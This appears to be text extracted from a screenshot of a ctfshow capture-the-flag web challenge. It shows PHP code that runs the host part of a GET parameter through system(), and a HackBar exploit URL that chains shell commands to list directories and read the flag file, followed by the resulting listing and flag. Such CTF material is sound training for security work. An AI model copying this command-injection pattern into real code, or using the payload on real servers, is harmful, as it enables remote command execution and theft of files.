 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: h1xa
# @Last Modified time: 2023-05-12 13:29:35
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
system($data['host']);
/var/www/html / 1_f1ag_1s_h3re bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var ctfshow{5b0227e2-3f36-46c8-810e-4590d62d5ef6}
HackBar 元素 控制台 源代码 网络 性能 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 23
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://644666ed-129a-448c-9ffa-9fa22a246e0b.challenge.ctf.show/?u=http://pwd;cd ..;cd ..;cd ..;pwd;ls;cat 1_f1ag_1s_h3re
Use POST method MODIFY HEADER